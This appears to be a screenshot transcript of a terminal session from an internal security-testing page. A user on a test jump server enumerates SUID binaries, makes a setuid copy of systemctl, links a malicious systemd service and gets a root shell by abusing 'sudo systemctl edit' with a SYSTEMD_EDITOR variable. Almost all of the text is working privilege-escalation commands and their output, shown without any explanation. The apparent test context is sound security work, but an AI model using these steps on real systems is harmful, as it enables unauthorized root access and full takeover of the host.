 漏扫 公网系统问题 On 知 公司 在线工具 知识库 blog 邮件钓鱼演练
Web Terminal
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mount
/usr/bin/chage
/usr/bin/passwd
/usr/bin/crontab
/usr/bin/su
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
[hll_user@jumpserver-test-20190422 test]$ ls -al /usr/bin/find
-rwxr-xr-x. 1 root root 199304 Oct 31  2018 /usr/bin/find
[hll_user@jumpserver-test-20190422 test]$ ls -al /usr/bin//usr/sbin/usernetctl
ls: cannot access /usr/bin//usr/sbin/usernetctl: No such file or directory
[hll_user@jumpserver-test-20190422 test]$ ls -al /usr/sbin/usernetctl
-rwsr-xr-x. 1 root root 11296 Aug  9  2019 /usr/sbin/usernetctl
[hll_user@jumpserver-test-20190422 test]$ /usr/sbin/usernetctl
usage: usernetctl <interface-config> <up|down|report>
[hll_user@jumpserver-test-20190422 test]$ sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
[hll_user@jumpserver-test-20190422 test]$
[hll_user@jumpserver-test-20190422 test]$ TF=$(mktemp).service
[hll_user@jumpserver-test-20190422 test]$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "id > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
[hll_user@jumpserver-test-20190422 test]$ ./systemctl link $TF
Created symlink from /etc/systemd/system/tmp.7mUlniQsqB.service to /tmp/tmp.7mUlniQsqB.service.
[hll_user@jumpserver-test-20190422 test]$ TF=$(mktemp)
[hll_user@jumpserver-test-20190422 test]$ echo /bin/sh >$TF
[hll_user@jumpserver-test-20190422 test]$ chmod +x $TF
[hll_user@jumpserver-test-20190422 test]$ sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# whoami
root
sh-4.2#